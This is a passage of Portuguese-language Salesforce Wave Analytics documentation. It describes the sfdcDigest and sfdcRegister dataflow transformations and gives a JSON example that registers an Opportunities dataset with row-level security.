

Se você incluir um campo com um campo não suportado na transformação sfdcDigest, o fluxo de dados ignorará o campo.

Além disso, o Salesforce recomenda não extrair dados do campo MayEdit do objeto Conta. A extração de dados desse campo diminui significativamente o desempenho e pode causar a falha do fluxo de dados.

Tipos de campos não suportados

A transformação sfdcDigest não pode extrair dados de campos com estes tipos de campos.

- **•** base64
- **•** composto (como endereço e local)
- **•** referência do grupo de categorias de dados
- **•** string criptografada

Se você incluir um campo de tipo não compatível na transformação sfdcDigest, o fluxo de dados ignorará o campo.

CONSULTE TAMBÉM:

[Transformação sfdcDigest](#page-3409-0)

# Parâmetros sfdcDigest

Ao definir uma transformação sfdcDigest, você configura o atributo de ação para sfdcDigest e especifica os parâmetros para o objeto e os campos que deseja extrair. Como opção, você também pode especificar parâmetros para filtrar os registros extraídos do objeto do Salesforce.

É possível especificar parâmetros nas seções a seguir do nó sfdcDigest: parameters, fields e filterConditions.

#### Parâmetros

A tabela a seguir descreve os parâmetros da seção parameters.





#### Atributos de campo

A tabela a seguir descreve os atributos na seção fields. Também são descritos os atributos opcionais que você pode fornecer para substituir os metadados do campo. Você pode substituir os metadados que a transformação sfdcDigest extrai de um objeto do Salesforce para que os dados apareçam de forma diferente em um conjunto de dados. Por exemplo, o Wave Analytics pode adicionar um valor padrão em registros que têm valores ausentes para um campo. Se você não substituir os valores, o Wave Analytics obterá os valores do Salesforce.







decimal em um valor numérico. Deve ser



# Parâmetros de condições de filtro

A tabela a seguir descreve os parâmetros de filtro estruturado da seção filterConditions. Esses parâmetros não se aplicam a filtros avançados.







CONSULTE TAMBÉM:

[Transformação sfdcDigest](#page-3409-0)

<span id="page-3430-0"></span>[Filtrando registros extraídos de um objeto do Salesforce](#page-3411-0)

# Transformação sfdcRegister

A transformação sfdcRegister registra um conjunto de dados para disponibilizá-lo para consultas. Os usuários não podem exibir nem executar consultas em relação a conjuntos de dados não registrados.

Não é necessário registrar todos os conjuntos de dados. Por exemplo, não é necessário registrar um conjunto de dados intermediário que é usado para criar outro conjunto de dados e não precisa ser consultado. Além disso, não é necessário registrar os conjuntos de dados que são criados quando você carrega dados externos porque o Wave Analytics registra esses conjuntos de dados automaticamente para você.

Tenha cuidado ao escolher quais conjuntos de dados registrar, pois:

- **•** O total de linhas em todos os conjuntos de dados registrados não pode passar de 250 milhões por licença de plataforma.
- **•** Os usuários que têm acesso a conjuntos de dados registrados podem consultar seus dados. Embora seja possível aplicar a um conjunto de dados segurança em nível de linha para restringir o acesso aos registros.
	- Exemplo: Vamos ver um exemplo. Você cria um fluxo de dados que extrai oportunidades do objeto Opportunity. Para registrar o conjunto de dados, denominá-lo "Opportunities" e aplicar segurança em nível de linha, você adiciona a transformação sfdcRegister, conforme mostrado no arquivo de definição de fluxo de dados a seguir.

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
           { "name": "Name" },
           { "name": "Amount" },
           { "name": "StageName" },
           { "name": "CloseDate" },
           { "name": "AccountId" },
            { "name": "OwnerId" }
        ]
      }
   },
   "Register Oppportunities Dataset": {
     "action": "sfdcRegister",
      "parameters": {
        "alias": "Opportunities",
        "name": "Opportunities",
        "source": "Extract_Opportunities",
         "rowLevelSecurityFilter": "'OwnerId' == \"$User.Id\""
      }
```
#### [Parâmetros sfdcRegister](#page-3431-0)

} }

Ao definir uma transformação sfdcRegister, você configura o atributo de ação como sfdcRegister e especifica os parâmetros.

# <span id="page-3431-0"></span>Parâmetros sfdcRegister

Ao definir uma transformação sfdcRegister, você configura o atributo de ação como sfdcRegister e especifica os parâmetros.

A tabela a seguir descreve os parâmetros de entrada:

